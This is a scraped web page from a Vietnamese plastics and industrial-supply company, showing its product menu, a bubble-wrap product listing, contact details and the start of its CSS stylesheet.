                    <a  href="https://namlongplastic.com/thiet-bi-moi-truong.html" title="THIẾT BỊ MÔI TRƯỜNG">THIẾT BỊ MÔI TRƯỜNG</a>
                                        <ul class="sub_1">
                                                    <li><a  href="https://namlongplastic.com/thung-rac-composite.html" title="Thùng rác Composite"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng rác Composite</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-rac-nhua-hdpe.html" title="Thùng rác nhựa HDPE"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng rác nhựa HDPE</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-rac-inox.html" title="Thùng rác INOX"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng rác INOX</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-rac-hinh-con-thu.html" title="Thùng rác hình con thú"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng rác hình con thú</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/xe-gom-rac.html" title="Xe gom rác"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Xe gom rác</a>
                                                                                    </li>
                                            </ul>
                                    </li>
                                <li class='arrow-sub'>
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
                    <a  href="https://namlongplastic.com/vat-tu-cong-nghiep.html" title="VẬT TƯ CÔNG NGHIỆP">VẬT TƯ CÔNG NGHIỆP</a>
                                        <ul class="sub_1">
                                                    <li><a  href="https://namlongplastic.com/can-nhua-thung-son.html" title="Can nhựa - thùng sơn"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Can nhựa - thùng sơn</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thang-nhom.html" title="Thang nhôm"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thang nhôm</a>
                                                                                            <ul class="sub_2 fadeInRight animate1">
                                                                            <li><a  href="https://namlongplastic.com/thang-rut-doi.html" title="Thang rút đôi"><span><i class="fa fa-right" aria-hidden="true"></i></span>Thang rút đôi</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                            <li><a  href="https://namlongplastic.com/thang-nhom-ghe.html" title="Thang nhôm ghế"><span><i class="fa fa-right" aria-hidden="true"></i></span>Thang nhôm ghế</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                            <li><a  href="https://namlongplastic.com/thang-nhom-rut-don.html" title="Thang nhôm rút đơn"><span><i class="fa fa-right" aria-hidden="true"></i></span>Thang nhôm rút đơn</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                            <li><a  href="https://namlongplastic.com/thang-nhom-xep-chu-a.html" title="Thang nhôm xếp chữ A"><span><i class="fa fa-right" aria-hidden="true"></i></span>Thang nhôm xếp chữ A</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                            <li><a  href="https://namlongplastic.com/thang-nhom-gap-4-doan.html" title="Thang nhôm gấp 4 đoạn"><span><i class="fa fa-right" aria-hidden="true"></i></span>Thang nhôm gấp 4 đoạn</a>
                                                                                                                                        <ul class="sub_2 fadeInRight animate1">
                                                                                                     </ul>
                                                                                    </li>
                                                                        </ul>
                                                        </li>
                                                    <li><a  href="https://namlongplastic.com/long-thep-tru-hang.html" title="Lồng thép trữ hàng"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Lồng thép trữ hàng</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/day-dai.html" title="Dây đai"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Dây đai</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-phuy-tank-nhua.html" title="Thùng phuy - tank nhựa"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng phuy - tank nhựa</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-giu-lanh-thung-da.html" title="Thùng giữ lạnh - thùng đá"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng giữ lạnh - thùng đá</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/thung-nhua-dung-tich-lon.html" title="Thùng nhựa dung tích lớn"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Thùng nhựa dung tích lớn</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/tu-locker.html" title="Tủ locker"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Tủ locker</a>
                                                                                    </li>
                                            </ul>
                                    </li>
                                <li class='arrow-sub'>
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
                    <a  href="https://namlongplastic.com/vat-tu-nong-nghiep.html" title="VẬT TƯ NÔNG NGHIỆP">VẬT TƯ NÔNG NGHIỆP</a>
                                        <ul class="sub_1">
                                                    <li><a  href="https://namlongplastic.com/song-nhua-nong-nghiep.html" title="Sóng nhựa nông nghiệp"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Sóng nhựa nông nghiệp</a>
                                                                                    </li>
                                                    <li><a  href="https://namlongplastic.com/tam-nhua-lot-san.html" title="Tấm nhựa lót sàn"><span><i class="fa fa-angle-right" aria-hidden="true"></i></span>Tấm nhựa lót sàn</a>
                                                                                    </li>
                                            </ul>
                                    </li>
                                <li >
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
                    <a  href="https://namlongplastic.com/dung-cu-do-nghe.html" title="DỤNG CỤ - ĐỒ NGHỀ">DỤNG CỤ - ĐỒ NGHỀ</a>
                                    </li>
                                <li >
                    <span class="ic-menu"><i class="fa fa-plus-square-o" aria-hidden="true"></i></span>
                    <a  href="https://namlongplastic.com/thiet-bi-nang-xe-day.html" title="THIẾT BỊ NÂNG - XE ĐẨY">THIẾT BỊ NÂNG - XE ĐẨY</a>
                                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix bao-left">
        <h3 class="title-left title-font"><span class="at"></span>Hỗ trợ trực tuyến</h3>
        <div class="box box10">
            <div class="support-online">
                <div class="img-hotline mb10">
                    <img src="templates/images/hot-line.png" alt="hot line">
                </div>
                                   
                     <div class="col-md-12 col-sm-6 plr5">
                        <div class="support mb10">
                            <div class="phone">
                                <i class="fa fa-phone"></i>
                                <span class="so-dt">0973338525</span>
                            </div>
                            <div class="title-hotro">
                                <i class="fa fa-skype"></i>
                               <a href=""><span class="name"></span></a>
                            </div>                           
                            <div class="hot-line">
                                <img src="templates/images/zalo.png" width="16">
                                <span class="email">0973338525</span>
                            </div>
                        </div>
                    </div>
                                <div class="clearfix"></div>
            </div> 
        </div>
    </div>
    <div class="clearfix bao-left">
        <h3 class="title-left title-font"><span class="at"></span>Tin tức mới nhất</h3>
        <div class="box box10 news tin-tuc">
                            <div class="item">
                    <div class="img">
                        <a href="https://namlongplastic.com/https-namlongplastic-com-tui-xop-no.html" title="Túi xốp nổ – Giải pháp đóng gói chống sốc an toàn | Nam Long Plastic">
                            <img src="https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/img_data/images/tui-xop-no154015445532.jpg&w=160&h=140" alt="Túi xốp nổ – Giải pháp đóng gói chống sốc an toàn | Nam Long Plastic" onerror="this.src='https://namlongplastic.com/templates/error/error.jpg';">
                        </a>
                    </div>
                    <div class="info">
                        <a href="https://namlongplastic.com/https-namlongplastic-com-tui-xop-no.html" title="Túi xốp nổ – Giải pháp đóng gói chống sốc an toàn | Nam Long Plastic">Túi xốp nổ – Giải pháp đóng gói chống sốc an toàn | Nam Long Plastic</a>
                    </div>
                </div>
                            <div class="item">
                    <div class="img">
                        <a href="https://namlongplastic.com/can-xe-sau-rieng.html" title="Cần xé sầu riêng">
                            <img src="https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/img_data/images/ro-nhua-dung-sau-rieng015951849652.jpg&w=160&h=140" alt="Cần xé sầu riêng" onerror="this.src='https://namlongplastic.com/templates/error/error.jpg';">
                        </a>
                    </div>
                    <div class="info">
                        <a href="https://namlongplastic.com/can-xe-sau-rieng.html" title="Cần xé sầu riêng">Cần xé sầu riêng</a>
                    </div>
                </div>
                            <div class="item">
                    <div class="img">
                        <a href="https://namlongplastic.com/khay-nhua-dung-sau-rieng.html" title="Khay nhựa đựng sầu riêng">
                            <img src="https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/img_data/images/ro-sau-rieng277546490973.jpg&w=160&h=140" alt="Khay nhựa đựng sầu riêng" onerror="this.src='https://namlongplastic.com/templates/error/error.jpg';">
                        </a>
                    </div>
                    <div class="info">
                        <a href="https://namlongplastic.com/khay-nhua-dung-sau-rieng.html" title="Khay nhựa đựng sầu riêng">Khay nhựa đựng sầu riêng</a>
                    </div>
                </div>
                            <div class="item">
                    <div class="img">
                        <a href="https://namlongplastic.com/xop-hoi-bong-bong.html" title="Xốp hơi bong bóng">
                            <img src="https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/img_data/images/mang-xop-bong-bong173487741446.jpg&w=160&h=140" alt="Xốp hơi bong bóng" onerror="this.src='https://namlongplastic.com/templates/error/error.jpg';">
                        </a>
                    </div>
                    <div class="info">
                        <a href="https://namlongplastic.com/xop-hoi-bong-bong.html" title="Xốp hơi bong bóng">Xốp hơi bong bóng</a>
                    </div>
                </div>
                 
        </div> 
    </div>
    <div class="clearfix bao-left">
        <h3 class="title-left title-font"><span class="at"></span>Thống kê truy cập</h3>
        
<div class="box visited">
	<p><span class="v1">Đang truy cập:</span> 4</p>
	<p><span class="v2">Trong ngày:</span> 10</p>
	<p><span class="v3">Trong tháng:</span> 6622</p>
	<p><span class="v3">Tổng truy cập:</span> 202202</p>
</div>    </div>
    </div>

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('span.ic-menu').click(function(event) {
            $(this).siblings('ul').slideToggle('fast');
        });
        $('.list-video').change(function(event) {
            var link = this.value;
            $('#video_left iframe').attr('src', 'https://www.youtube.com/embed/'+link);
        });
    });
    jQuery(document).ready(function($) {
        $(".carousel-sanpham").slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            prevArrow: "",
            nextArrow: "",
            vertical:true,
            verticalScrolling: true,
            autoplay: true,
            autoplaySpeed: 3000,
        });
         $(".slider-camnhan").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            prevArrow: "",
            nextArrow: "",
            autoplay: true,
            autoplaySpeed: 4000,
        });
    });
</script>


			<div class="col-md-9 plr10">
				<div class="page-title">
					<div class="col-md-12 plr0">
						<ul class="breadcrumb">
							<li><a href="https://namlongplastic.com/" title="Trang chủ">Trang chủ</a></li>
							<li><a href='san-pham.html' title='SẢN PHẨM'>SẢN PHẨM</a></li><li><a href='mang-nhua.html' title='MÀNG NHỰA'>MÀNG NHỰA</a></li><li><a href='https://namlongplastic.com/mang-xop-hoi.html' title='Màng xốp hơi'>Màng xốp hơi</a></li>						</ul>
					</div>
				</div>
								<div class="clearfix"></div>
				<div class="row10">
						<div class="col-sm-4 col-xs-6 plr10">
		<div class="item-pro-home mb30">
			<div class="img-pro">
				<a class="img-shine-2" href="https://namlongplastic.com/mang-xop-hoi-chong-tinh-dien.html" title="Màng xốp hơi chống tĩnh điện">
				<img onerror="this.src='https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/templates/error/error.jpg&w=300&h=300';"  src="https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/img_data/images/mang-xop-hoi-chong-tinh-dien427343905381.jpg&w=300&h=300&zc=2">				
				</a>
			</div>
			<div class="info">
				<h3>
					<a href="https://namlongplastic.com/mang-xop-hoi-chong-tinh-dien.html" title="Màng xốp hơi chống tĩnh điện">
						Màng xốp hơi chống tĩnh điện					</a>
				</h3>
				<div class="gia-home">
					<div class="price ">Giá: Liên hệ</div>
						
				</div>
			</div>
		</div>
	</div>		
	<div class="col-sm-4 col-xs-6 plr10">
		<div class="item-pro-home mb30">
			<div class="img-pro">
				<a class="img-shine-2" href="https://namlongplastic.com/mang-xop-hoi-pe.html" title="Màng xốp hơi PE">
				<img onerror="this.src='https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/templates/error/error.jpg&w=300&h=300';"  src="https://namlongplastic.com/thumb.php?src=https://namlongplastic.com/img_data/images/mang-xop-hoi-pe-3354464853889.jpg&w=300&h=300&zc=2">				
				</a>
			</div>
			<div class="info">
				<h3>
					<a href="https://namlongplastic.com/mang-xop-hoi-pe.html" title="Màng xốp hơi PE">
						Màng xốp hơi PE					</a>
				</h3>
				<div class="gia-home">
					<div class="price ">Giá: Liên hệ</div>
						
				</div>
			</div>
		</div>
	</div>		
				</div>
				<div class="clearfix"></div>
				<div class="pagination-page">
								</div>
			</div>
		</div>
	</div>
</section>		<div class="clearfix"></div>
<footer class="footer">
    <div class="container p0">
        <div class="row10">
            <div class="col-md-3 col-sm-6 plr10">
                <div class="thong-tin">
                    <h3 class="title-font"></h3>
                    <div class="content-footer">
                                            </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 plr10">
                <div class="thong-tin">
                    <h3 class="title-font"></h3>
                    <div class="content-footer">
                                            </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 plr10">
                <div class="thong-tin">
                    <h3 class="title-font"></h3>
                    <div class="content-footer">
                                            </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 plr10">
                <div class="thong-tin">
                    <h3 class="title-font">Liên kết Facebook</h3>
                    <div class="facebook">
                        <div class="fb-page" data-href="https://www.facebook.com/congtycophansanxuatvadichvunamlong/" data-small-header="true" data-width="500" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix mb20"></div>
        <div class="copy-footer">
            <div class="row10">
                <div class="col-md-2 plr10">
                    <div class="logo-ft">
                        <img src="img_data/images/logo-nam-long051704947316.jpg">
                    </div>
                </div>
                <div class="col-md-7 plr10">
                    <div class="info-ft">
                                                <p><span style="font-size:20px"><strong>CÔNG TY CỔ PHẦN SẢN XUẤT VÀ DỊCH VỤ NAM LONG</strong></span></p>

<p><span style="font-size:16px">Địa chỉ: 503/1B Phan Văn Trị, Phường 5, Quận Gò Vấp, Thành phố Hồ Chí Minh, Việt Nam</span></p>

<p><span style="font-size:16px">MST: 0 3 1 7 9 3 7 2 6 4</span></p>

<p><span style="font-size:16px">Hotline:&nbsp;0973 338 525</span></p>

<p><span style="font-size:16px">Email: Csr.namlong@gmail.com</span></p>

<p><span style="font-size:16px">Website: Namlongplastic.com - Nhuanamlong.com</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
                    </div>
                </div>
                <div class="col-md-3 plr10">
                    <div class="ft-social">
                        <ul class="social-block">
                            <li class="facebook">
                                <a class="_blank" href="https://www.facebook.com/congtycophansanxuatvadichvunamlong/" target="_blank">
                                    <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                            <li class="twitter">
                                <a class="_blank" href="https://www.facebook.com/congtycophansanxuatvadichvunamlong/" target="_blank">
                                    <i class="fa fa-twitter"></i>
                                </a>
                            </li>
                            <li class="google">
                                <a class="_blank" href="hqnamlong@gmail.com" target="_blank">
                                    <i class="fa fa-google"></i>
                                </a>
                            </li>
                            <li class="youtube">
                                <a class="_blank" href="https://www.youtube.com/watch?v=-F8hMi0rNAc" target="_blank">
                                    <i class="fa fa-youtube"></i>
                                </a>
                            </li>
                        </ul>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="clearfix"></div>
<div class="call_now">
    <a href="tel:0973338525">
        <div class="call_now_circle"></div>
        <div class="call_now_circle_fill"></div>
        <div class="call_now_icon"></div>
    </a>
</div>
<script type="text/javascript" src="https://namlongplastic.com/templates/js/crawler.js"></script>
<script type="text/javascript">
    marqueeInit({
        uniqueid: 'mycrawler2',
        inc: 1,
        mouse: 'pause',
        moveatleast: 1,
        neutral: 120,
        savedirection: true,
        random: true,
    });
</script>
<div id="fb-root"></div>
    <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
<style>
    .box_chat {
        position: fixed;
        bottom: 0px;
        left: 0;
        width: 100%;
        z-index: 0;
        border-radius: 5px 5px 0 0;
    }

    .box_chat_2 {
        float: right;
    }

    .box_chat .title-fb {
        border-radius: 5px 5px 0 0;
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        text-align: right;
        padding: 6px 0;
        cursor: pointer;
        line-height: 25px;
        width: 260px;
    }

    .fb-chat {
        display: none;
        z-index: 9999;
    }

    @media(max-width: 767px) {
        .box_chat_2 {
            margin-right: 50px;
        }
    }
</style>
<script>
    jQuery(document).ready(function() {
        jQuery(".title-fb").click(function() {
            jQuery('.fb-chat').toggle('slow');
        });
    });
</script>
<div class="box_chat">
    <div class="container p0">
        <div class="box_chat_2">
            <div class="title-fb">
                <img src="templates/images/fa.png" style="height: 40px;">
            </div>
            <div class="fb-page fb-chat" data-href="https://www.facebook.com/congtycophansanxuatvadichvunamlong/" data-tabs="messages" data-width="260" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                <blockquote cite="https://www.facebook.com/congtycophansanxuatvadichvunamlong/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/congtycophansanxuatvadichvunamlong/">Fanpage</a></blockquote>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    function email_subscribe() {
        var name = $('#txtemail').val();
        if (name === '') {
            alert('Vui lòng nhập Email!.');
            return false;
        }
        $.ajax({
            url: './sources/ajax.php',
            type: 'post',
            data: {
                'email': name,
                'do': 'register_email'
            },
            success: function(data) {
                if (data == 'ok') {
                    alert('Đăng ký thành công!');
                    location.reload();
                } else if (data == 'replace') {
                    alert('Email đã được đăng ký!');
                } else {
                    alert('Xảy ra lỗi!');
                    $('#subscribe_email').val('');
                }
            }
        });
    };
</script>

<style>
    .contact-group {
        position: fixed;
        bottom: 10%;
        right: 10px;
        z-index: 99;
    }

    .contact-group .nav {
        display: flex;
        flex-direction: column;
        gap: 10px;
    }

    .contact-group .nav>li {
        display: block;
    }

    .contact-group .icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 45px;
        height: 45px;
        background-color: #33cc33;
        color: #fff;
        border-radius: 50%;
        font-size: 26px;
        line-height: 1;
    }

    .contact-group .icon img {
        height: auto;
        width: 75%;
    }

    .contact-group a {
        position: relative;
        padding: 0 !important;
        display: block !important;
    }

    .contact-group a:hover {
        background-color: transparent !important;
    }

    .contact-group a>span {
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto 0;
        right: calc(100% + 12px);
        height: 32px;
        background-color: #000;
        color: #fff;
        line-height: 32px;
        padding: 0 10px;
        border-radius: 3px;
        width: auto;
        white-space: nowrap;
        transition: all 0.3s ease;
        opacity: 0;
        visibility: hidden;
    }

    .contact-group a>span::before {
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto 0;
        left: 100%;
        content: "";
        width: 7px;
        height: 12px;
        background-color: #000;
        clip-path: polygon(0 0, 0% 100%, 100% 50%);
    }

    .contact-group a:hover>span {
        opacity: 1;
        visibility: visible;
    }
</style>
<div class="contact-group">
    <ul class="nav">
        <li>
            <a href="tel:0973338525">
                <div class="icon">
                    <i class="fa fa-phone" aria-hidden="true"></i>
                </div>
                <span>0973338525</span>
            </a>
        </li>
        <li>
            <a href="https://zalo.me/0973338525">
                <div class="icon">
                    <img src="https://namlongplastic.com/templates/images/zalo-white-2.png" alt="zalo">
                </div>
                <span>0973338525</span>
            </a>
        </li>
        <li>
            <a href="https://www.facebook.com/congtycophansanxuatvadichvunamlong/">
                <div class="icon">
                    <i class="fa fa-facebook" aria-hidden="true"></i>
                </div>
                <span>Facebook</span>
            </a>
        </li>
    </ul>
</div>			</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://namlongplastic.com/templates/css/style.css?v=1
body_size: 7879
content:
@font-face {
  font-family: "RobotoCondensed";
  src: url("../fonts/Roboto/Roboto-Condensed.ttf");
}
@font-face {
  font-family: "RobotoCondensed";
  src: url("../fonts/Roboto/RobotoCondensed-Bold.ttf");
  font-weight: bold;
}
@font-face {
  font-family: "Arial";
  src: url("../fonts/Arial/arial.ttf");
}
@font-face {
  font-family: "Arial";
  src: url("../fonts/Arial/arialbd.ttf");
  font-weight: bold;
}
@font-face {
  font-family: "utmavo";
  src: url("../fonts/utmavo/utmavo.ttf");
}
@font-face {
  font-family: "usc";
  src: url("../fonts/utm_swiss_condensed/UTMSwissCondensed.ttf");
}
@font-face {
  font-family: "iCielPacifico";
  src: url("../fonts/iCielPacifico.ttf");
}
@font-face {
  font-family: "Darleston";
  src: url("../fonts/SVN-Darleston.otf");
}

@font-face {
  font-family: "avo";
  src: url("../fonts/UTM-Avo/utm-avo.ttf");
}
@font-face {
  font-family: "avo";
  font-weight: bold;
  src: url("../fonts/UTM-Avo/utm-avobold.ttf");
}

@font-face {
  font-family: "SFUFenice";
  src: url("../fonts/sfu/SFUFeniceRegular.TTF");
}
@font-face {
  font-family: "SFUFenice";
  src: url("../fonts/sfu/SFUFeniceBold.TTF");
  font-weight: bold;
}
:root {
  --primarycolor: #33ccff;
  --secondarycolor: #00bfff;
}

.body-size {
  max-width: 768px;
}
.quang-cao a {
  display: block;
}
.title-font {
  font-family: "RobotoCondensed";
  font-weight: bold;
  font-size: 16px;
}

.color-main {
  color: #006eb9;
}

img {
  max-width: 100%;
}

a {
  color: #333;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
a:hover,
a:focus {
  color: var(--primarycolor);

  text-decoration: none;
}

.fl {
  float: left;
}
.bg-gray {
  background: #f0f0f0;
}
.bg-white {
  background: #fff;
}
.bd-gray {
  border: solid 1px #d5d5d5;
}
.bd-ra-0 {
  border-radius: 0;
}
.bd-ra-10 {
  border-radius: 10px;
}
.img-247 {
  display: block;
  font-size: 82px;
  font-weight: 600;
  line-height: 65px;
  margin-top: 15px;
}
.row5 {
  margin-left: -5px;
  margin-right: -5px;
}
.p0 {
  padding: 0 !important;
}
.plr0 {
  padding-left: 0;
  padding-right: 0;
}
.plr5 {
  padding-left: 5px;
  padding-right: 5px;
}
.row10 {
  margin-left: -10px;
  margin-right: -10px;
}
.plr10 {
  padding-left: 10px;
  padding-right: 10px;
}
.plr15 {
  padding-left: 15px;
  padding-right: 15px;
}
.p0 {
  padding: 0px;
}
.p15 {
  padding: 15px;
}
.pl0 {
  padding-left: 0px;
}
.pr0 {
  padding-right: 0px;
}
.pb15 {
  padding-bottom: 15px;
}
.mb5 {
  margin-bottom: 5px;
}
.mb10 {
  margin-bottom: 10px;
}
.mb15 {
  margin-bottom: 15px;
}
.mb20 {
  margin-bottom: 20px;
}
.mb30 {
  margin-bottom: 30px;
}
.mr10 {
  margin-right: 10px;
}
.mr0 {
  margin-right: 0px;
}
.padding-bottom10 {
  padding: 0 10px 10px;
}

.block {
  display: block;
}
.w100pe {
  width: 100%;
}

.uppercase {
  text-transform: uppercase;
}
.font14 {
  font-size: 14px;
}
.font20 {
  font-size: 20px;
}
.font25 {
  font-size: 25px;
}
.bold {
  font-weight: bold;
}

.color_3 {
  background: #333;
}
.tonghop {
  color: #ccc;
}

.animate1 {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*TIÊU ĐỀ AND FONT*/

.title-main {
  display: block;
  z-index: 10;
  margin-bottom: 15px;
  position: relative;
  text-align: center;
}
.title-main p {
  font-size: 16px;
  margin: 0;
  font-weight: bold;
  margin-top: 5px;
}
.title-main h3 {
  position: relative;
  font-family: "RobotoCondensed";
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  color: var(--primarycolor);
  font-size: 24px;
  margin: 0;
  z-index: 999;
  padding: 10px 30px;
  display: inline-block;
}
.sec-camket .title-main h3 {
  color: #fcd56c;
}
.title-contact {
  text-align: center;
  margin-bottom: 20px;
}
h3.title-contact {
  text-transform: uppercase;
  color: #1e3463;
  font-family: "RobotoCondensed";
  font-weight: bold;
  font-size: 22px;
}
/*.title-main:before{ z-index: 1;
	content: ''; position: absolute; top: 14px; width: 100%; height: 1px; left: 0;
	background: #2c70b6;
}*/
/*.title-main:after{ z-index: 1;
	content: ''; position: absolute; bottom: 0px; width: 100%; height: 4px; 
	background: #ee6133; width: 80px; left: 50%; margin-left: -40px;
}*/
/*.title-main a i{
	color: #fff;
    font-size: 1.5em;
    position: absolute;
    top: 25%;
    left: 15px;
}*/
.bao-left {
  margin-bottom: 15px;
}
.title-left {
  font-family: "RobotoCondensed";
  font-weight: bold;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1px;
  font-size: 16px;
  border-top: 4px solid var(--secondarycolor);
  text-transform: uppercase;
  position: relative;
  padding-left: 10px;
  line-height: 35px;
  background: var(--primarycolor);
  text-align: center;
  background-repeat: no-repeat;
  background-position: bottom left;
  color: #fff;
}
/*.title-left:before{ height: 100%; width: 4px; content: ''; position: absolute; top: 0; left: -4px;
 background: #00514b; }
.title-left span.at{
	content '';
	position: absolute; top: 100%; right: 100%;
	width: 4px;
	height: 4px;
	border-style: solid;
	border-width: 0 4px 4px 0;
	border-color: transparent #00514b transparent transparent;
}*/
/* 1 */

.item-pro {
  position: relative;
  float: left;
  width: 100%;
  background: #fff;
  /*padding: 4px;
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
	border:1px solid #e6e6e6;*/
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.item-pro .img_pro {
  position: relative;
  overflow: hidden;
}
.item-pro .img_pro img {
  width: 100%;
  height: auto;
  display: block;
}
.item-pro .info {
  position: relative;
  text-align: center;
  background: #fff;
  padding: 5px;
  min-height: 40px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  float: left;
  width: 100%;
  background: #e2c0af;
  border-bottom: 1px solid #d7895c;
}
.item-pro .info a {
  font-size: 14px;
  color: #222;
  line-height: 20px;
}
.item-pro .info a:hover {
  color: #ff0000;
}

.item-pro .info .price {
  font-size: 14px;
  color: #ff0000;
  font-weight: bold;
}
.item-pro .info .price.old-price {
  color: #555;
  font-weight: inherit;
  text-decoration: line-through;
}
/*.item-pro .info .price-km{ font-weight: bold; color: #ff0000; display: block; width: 50%; text-align: right; float: left; }
*/
.item-pro .info h3 {
  margin: 0;
  padding: 6px 0px;
  font-size: 14px;
}

body {
  font-family: RobotoCondensed, Arial;
  font-size: 15px;
}
header {
  padding: 0;
}
header .banner img {
  width: 100%;
}
.wrapper {
  background: #fff;
}

.top_header a {
  color: #fff;
}
.no-padding {
  padding: 0px !important;
}

nav#aff_menu {
  position: relative;
  /*background: #302924;*/
}

#aff_menu.affix {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
}
#aff_left.affix {
  position: fixed;
  top: 50px;
  z-index: 1;
}

#form-contact .button.button--aylen {
  background: #2196f3;
}
/*=========================================*/

.body-home {
  margin-top: 5px;
}

.col-left .box {
  float: left;
  width: 100%;
  border-top: none;
  padding: 10px;
  background: #fff;
  border-top: 0;
  border: 1px solid #f1f1f1;
}
.col-right .box {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  border-top: none;
  padding: 10px;
}

.box.category ul {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
.box.category a {
  display: block;
  color: #333;
  position: relative;
  border-bottom: 1px dashed #c4c4c4;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.box.category ul.sub li a {
  padding: 10px 0px;
  padding-left: 5px;
}
.box.category ul.sub li a:hover {
  color: #ff7300;
}
.ic-menu {
  position: absolute;
  top: 9px;
  left: 0px;
  z-index: 999;
}
.box.category ul.sub > li > a {
  padding-left: 18px;
  font-weight: bold;
}

.box.category ul.sub > li {
  position: relative;
}
.box.category ul.sub_1 {
  display: none;
}
.box.category ul.sub_1 li a {
  padding: 7px 0px;
  padding-left: 20px;
}
.box.category .arrow-sub > a:before {
  position: absolute;
  right: 10px;
}
.box.category ul.sub_2 {
  position: absolute;
  z-index: 999;
  top: 0px;
  left: 100%;
  min-width: 100%;
  background: #ebebeb;
  border: 0px;
  display: none;
}
.box.category ul.sub_1 > li:hover > ul.sub_2 {
  display: block;
}
.box.category ul.sub_1 > li:hover > ul.sub_2 li:hover > ul.sub_2 {
  display: block;
}
.support .img img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  padding: 2px;
}
.support .content {
  float: left;
  width: 100%;
  text-align: center;
}
.support h4 {
  color: #333;
  font-size: 14px;
  padding-bottom: 5px;
  font-family: "RobotoBold";
  margin: 0px;
  text-align: left;
}
.support h4.hot-support {
  text-align: center;
  font-weight: bold;
  color: #ff0000;
  margin-bottom: 10px;
}
.support h5 {
  color: #333;
}

.box.news {
  padding: 10px;
}
.box.news .item {
  float: left;
  width: 100%;
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: 1px dashed #a7a7a7;
}
.box.news .item:last-child {
  border: none;
}
.box.news .item .img {
  float: left;
  width: 30%;
  display: table;
  padding-top: 5px;
}
.box.news .item .img a {
